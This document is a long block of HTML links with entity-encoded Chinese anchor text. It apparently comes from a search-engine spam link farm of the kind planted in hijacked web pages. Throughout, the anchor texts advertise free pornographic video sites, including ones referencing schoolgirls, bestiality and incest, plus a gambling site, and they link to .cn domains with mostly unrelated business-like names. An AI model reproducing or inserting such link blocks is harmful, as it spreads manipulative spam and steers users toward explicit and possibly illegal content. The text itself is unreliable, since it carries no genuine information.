<a href="http://www.baiwanshop.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.mivc0325axef.cn" target="_blank">91&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.dgzfgj.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.qdhhsjc.cn" target="_blank">&#x6700;&#x65B0;HD&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://www.colvine.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://www.qwjfj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.0760chedai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.qiqiangjy.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;xq</a>|
<a href="http://www.fqqkl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>|
<a href="http://www.tiantongyin.cn" target="_blank">&#x6210;&#x7F51;&#x7AD9;&#x5927;&#x7247;</a>|
<a href="http://www.nbhyplastic.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7247;&#x5B66;&#x751F;&#x59B9;</a>|
<a href="http://www.orsnlkq.cn" target="_blank">91&#x8349;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.huihaiit.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x7247;</a>|
<a href="http://www.xpwny.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x5728;&#x7EBF;</a>|
<a href="http://www.xiefang.com.cn" target="_blank">91&#x793E;&#x7F51;</a>|
<a href="http://www.eind.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;xxx</a>|
<a href="http://www.lexnp.cn" target="_blank">&#x6DF1;&#x591C;&#x72FC;&#x53CB;aa</a>|
<a href="http://www.rwmyz.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E00;&#x7EA7;</a>|
<a href="http://www.zhaoerdan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x5F71;&#x9662;</a>|
<a href="http://www.fz001.cn" target="_blank">&#x56DB;&#x864E;&#x5C11;&#x5987;</a>|
<a href="http://www.27simnhejin.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://www.zgjsj365.cn" target="_blank">&#x65E5;&#x672C;gay&#x7247;</a>|
<a href="http://www.aviabilet.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5E72;&#x4E00;&#x5E72;</a>|
<a href="http://www.dissona.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://www.cwczw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7535;&#x5F71;&#x65E0;&#x7801;</a>|
<a href="http://www.rtys789.cn" target="_blank">91&#x5403;&#x74DC;ht&#x56FD;&#x4EA7;</a>|
<a href="http://www.mingxing8.cn" target="_blank">91&#x9999;&#x8549;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.fnoa.cn" target="_blank">&#x6B27;&#x7F8E;a&#x7247;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.kpphsb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.hnhdyy.cn" target="_blank">91&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://www.pchd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x8F6E;</a>|
<a href="http://www.belluna.com.cn" target="_blank">91&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://www.popo56.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://www.fjfqrd.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.dhsgbw.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jxakesu.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x798F;&#x5229;</a>|
<a href="http://www.scvf68vl.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://www.quoject.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.hjqsm.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.hnzhrs.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://www.yzddw.cn" target="_blank">&#x56DB;&#x864E;&#x68CB;&#x724C;</a>|
<a href="http://www.duoconsulting.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.btccjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x5AE9;0</a>|
<a href="http://www.hzqsly.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;xxxx</a>|
<a href="http://www.lapeng.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x9ED1;&#x4E1D;&#x871C;&#x6843;</a>|
<a href="http://www.ukmyk.cn" target="_blank">&#x6587;&#x5B57;A&#x7247;</a>|
<a href="http://www.tlvquods.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.stjhf.cn" target="_blank">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.gsdsw.com.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E86;</a>|
<a href="http://www.xwrlzy.cn" target="_blank">&#x4EBA;&#x5996;&#x64CD;&#x5973;&#x4EBA;</a>|
<a href="http://www.hfqpxs.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hldzypt.cn" target="_blank">91&#x600E;&#x4E48;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.aqoe.cn" target="_blank">91&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://www.tegfr.cn" target="_blank">&#x4E2D;&#x97E9;&#x4E09;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://www.worldwide888.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.dcko.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://www.xue8xue8.cn" target="_blank">91&#x5F71;&#x89C6;&#x7F51;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.bftfkfw.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.mugluk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.vzddld.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.xwhh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://www.1nba.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.gfvc.cn" target="_blank">&#x6709;&#x770B;a&#x7247;&#x7684;&#x7F51;&#x5740;&#x5417;</a>|
<a href="http://www.bjyypx.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.biodegradabletableware.com.cn" target="_blank">&#x9999;&#x6E2F;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4EBA;&#x4E0E;</a>|
<a href="http://www.whxykj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://www.kqcx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8D44;&#x6E90;</a>|
<a href="http://www.nimt.org.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.rulybjal.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.qiaqiq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cmicom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.qrpkj.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://www.16mnwfgg.com.cn" target="_blank">&#x4EBA;&#x517D;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.jywzdq.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.lc981.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.econkovj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x9752;</a>|
<a href="http://www.jsfxxc.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://www.bjgolf.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.allafrica.cn" target="_blank">&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.wkjf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x7231;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.tianjinsizu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x57CE;</a>|
<a href="http://www.larvin.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;0</a>|
<a href="http://www.febz.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x9EC4;&#x5728;</a>|
<a href="http://www.xtbm.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;91&#x7CBE;&#x54C1;</a>|
<a href="http://www.qfoy.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5C9B;&#x56FD;AV</a>|
<a href="http://www.bjbeifen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;</a>|
<a href="http://www.zusx.cn" target="_blank">&#x6210;&#x4EBA;91&#x64CD;</a>|
<a href="http://www.yilih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;</a>|
<a href="http://www.hkcnstar.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x9650;&#x5236;&#x7EA7;</a>|
<a href="http://www.95ys.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.decsbjs.cn" target="_blank">&#x60A0;&#x60A0;&#x8272;&#x5BFC;&#x822A;&#x9996;&#x9875;</a>|
<a href="http://www.badrecord.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x7231;&#x03B1;</a>|
<a href="http://www.360idea.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cfzgjx.cn" target="_blank">&#x6CF0;&#x56FD;&#x4EBA;&#x5996;&#x7687;&#x540E;&#x5B9D;&#x513F;</a>|
<a href="http://www.zpc2.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;</a>|
<a href="http://www.niugames.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://www.wchatool.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9999;&#x6E2F;</a>|
<a href="http://www.swimmpool.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5927;&#x5168;a&#x7247;</a>|
<a href="http://www.hbsun.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://www.idealabz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;s&#x7247;</a>|
<a href="http://www.coscont.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;</a>|
<a href="http://www.stting.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.7x0r.cn" target="_blank">&#x591C;&#x95F4;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sypaiju.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.globe360.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x5929;&#x5929;&#x65E5;</a>|
<a href="http://www.osdev.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.nttianlan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.gqjsj.cn" target="_blank">&#x6296;&#x9634;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.bzshcm.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.wisegirl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://www.vuow.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x5F71;&#x7247;</a>|
<a href="http://www.fulixfu.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.liwell.com.cn" target="_blank">&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x8349;&#x8349;&#x8349;</a>|
<a href="http://www.towc.cn" target="_blank">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.fsqiming.cn" target="_blank">&#x56DB;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://www.otvgji1100.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x7F51;&#x5740;</a>|
<a href="http://www.78zy.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.zgxqs.cn" target="_blank">91&#x8534;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://www.luoshilin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x4E71;&#x4F26;</a>|
<a href="http://www.hqdongyuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5341;&#x5927;&#x55B7;&#x6F6E;</a>|
<a href="http://www.timepieceasia.cn" target="_blank">91av&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.vcoge.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jsdigitech.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x70ED;&#x7CBE;&#x54C1;</a>|
<a href="http://www.sdhqmy.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x591C;</a>|
<a href="http://www.czzyfw.org.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.blue88.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x89C6;&#x9891;</a>|
<a href="http://www.fpoj.cn" target="_blank">&#x6210;&#x4EBA;H&#x55E8;&#x7247;</a>|
<a href="http://www.mkdd.cn" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.flzd.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.girldaily.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gxhcfan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://www.qlaan.cn" target="_blank">91&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.qmxyk.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.viroxx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6027;&#x8272;&#x89C2;&#x770B;</a>|
<a href="http://www.chuangkeshidai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.108byn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.11y27h.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jlnuts.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.bpdyb.cn" target="_blank">97&#x5F71;&#x89C6;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.kelaji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://www.wppbj.cn" target="_blank">&#x56FD;&#x5382;&#x5348;&#x591C;91&#x7F51;&#x5740;</a>|
<a href="http://www.kuonie.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.ahmethod.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.cdpct.cn" target="_blank">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ninghao.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.topsell.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.uizkj.cn" target="_blank">&#x56FD;&#x5185;91&#x81EA;&#x62CD;</a>|
<a href="http://www.nvexun.cn" target="_blank">&#x56DB;&#x864E;&#x5A31;&#x4E50;</a>|
<a href="http://www.bjbyfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6BDB;&#x7247;</a>|
<a href="http://www.fqsf.com.cn" target="_blank">&#x81EA;&#x6170;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.ahchoo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C2;&#x770B;</a>|
<a href="http://www.dalianjixiang.cn" target="_blank">91&#x89C6;&#x9891;&#x5206;&#x7C7B;</a>|
<a href="http://www.maxolen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>|
<a href="http://www.zbfyqc.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E45;&#x8349;</a>|
<a href="http://www.kxwwsy.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.mrols.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://www.ngsxrl.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.smwkcc.com.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>|
<a href="http://www.jxsccdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.duym.cn" target="_blank">&#x4EBA;&#x5996;&#x5927;&#x7247;</a>|
<a href="http://www.szysmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://www.sczkxm.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x63A2;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://www.sdjzm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://www.rhzt.cn" target="_blank">91&#x89C6;&#x9891;&#x5F71;&#x9662;</a>|
<a href="http://www.xzj.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://www.54drivers.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;</a>|
<a href="http://www.jsqhdwy.cn" target="_blank">&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.fjweifeng.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;&#x7F51;</a>|
<a href="http://www.qqfly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.landscapedesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.ytto96.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jnshidai.com.cn" target="_blank">&#x55EF;&#x554A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fdxnbxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://www.dsjwl.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.yctmc.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x6B27;&#x7F8E;&#x7247;</a>|
<a href="http://www.k97k.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x6843;&#x6DEB;&#x79FD;</a>|
<a href="http://www.safend.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.158qb.cn" target="_blank">&#x871C;&#x6843;&#x4E0B;&#x8F7D;&#x7AD9;</a>|
<a href="http://www.terraplana.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x62F3;&#x4EA4;</a>|
<a href="http://www.ichoose.com.cn" target="_blank">&#x6700;&#x65B0;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.nxqc.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.xlszj.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://www.couce.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.scmmhg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.cuidi.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E09;&#x7EA7;AV</a>|
<a href="http://www.qihumm.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xtxsjxx.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.swimmpool.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E09;&#x56DB;&#x4E94;&#x533A;</a>|
<a href="http://www.softwire.cn" target="_blank">91&#x5077;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.jxgzy.com.cn" target="_blank">&#x5973;&#x540C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zhangweide.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://www.ichajm.cn" target="_blank">91&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.17tuy.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.eypujby.cn" target="_blank">&#x65E5;&#x97E9;&#x64B8;&#x8272;&#x8272;</a>|
<a href="http://www.diywy.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.lareq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.copyrmb.cn" target="_blank">&#x65E0;&#x7801;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.gaoanda.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;</a>|
<a href="http://www.jinshuowuzi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.zhui1wm.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.v3311.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.onlywan.cn" target="_blank">91&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.gqwprlys.cn" target="_blank">91&#x6843;&#x8272;&#x6C61;&#x65E0;</a>|
<a href="http://www.80ht.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.osdw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://www.dianjinggun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;xxx</a>|
<a href="http://www.chuashou.cn" target="_blank">91&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.uiblady.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://www.oduan.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5BFC;&#x822A;</a>|
<a href="http://www.htwdumd.cn" target="_blank">97&#x4F26;&#x7406;</a>|
<a href="http://www.fulifwn.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;999</a>|
<a href="http://www.nvyp.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://www.sqtal.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x9875;</a>|
